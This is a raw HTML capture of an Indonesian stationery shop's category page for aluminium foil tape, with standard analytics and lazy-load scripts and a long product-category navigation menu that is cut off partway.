

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html
body_size: 259386
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Jenis Aluminium Foil Tape termurah | toko alat tulis Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan Aluminium Foil Tape ? mampir saja ke penyedia perlengkapan sekolah murah Bina Mandiri Stationery, kami menyediakan Aluminium Foil Tape untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Aluminium Foil Tape - Lem &amp; Adhesive Tape"/>
<meta name="keywords" content="ctgr_Subaru - ctgr-m-04"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jenis Aluminium Foil Tape termurah | toko alat tulis Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html" />
<link  rel="alternate" hreflang="x-default" href="https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.id/media/favicon/websites/4/alattulisid-pav-1.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S0DYPWR4PL"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NWXG25V');</script>
<!-- End Google Tag Manager -->


     
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SSMG6EV8RD"></script>
       <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Aluminium&#x20;Foil&#x20;Tape&#x20;lengkap&#x20;di&#x20;Distributor&#x20;Perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mencari&#x20;Aluminium&#x20;Foil&#x20;Tape&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;supplier&#x20;perlengkapan&#x20;sekolah&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Aluminium&#x20;Foil&#x20;Tape&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Aluminium&#x20;Foil&#x20;Tape&#x20;-&#x20;Lem&#x20;&amp;&#x20;Adhesive&#x20;Tape"/>
<meta property="og:url" content="https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulis.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-lem-dan-pita-perekat-aluminium-foil-tape category-aluminium-foil-tape page-layout-2columns-left catalog-category-view page-layout-category-full-width">              <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Distributor Stationery Jakarta Katalog Supplier Atk Grosir Toko Alat Tulis Kantor Sekolah Lengkap'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkL2xlbS1kYW4tcGl0YS1wZXJla2F0L2FsdW1pbml1bS1mb2lsLXRhcGUuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.alattulis.id/customer/account/create/" id="idBfT9VcMc" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.id/" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" aria-label="store logo"><img src="https://www.alattulis.id/media/logo/websites/4/alattulisid-logo-6.png" title="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" alt="Distributor&#x20;Stationery&#x20;Jakarta&#x20;Katalog&#x20;Supplier&#x20;Atk&#x20;Grosir&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Sekolah&#x20;Lengkap" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.alattulis.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 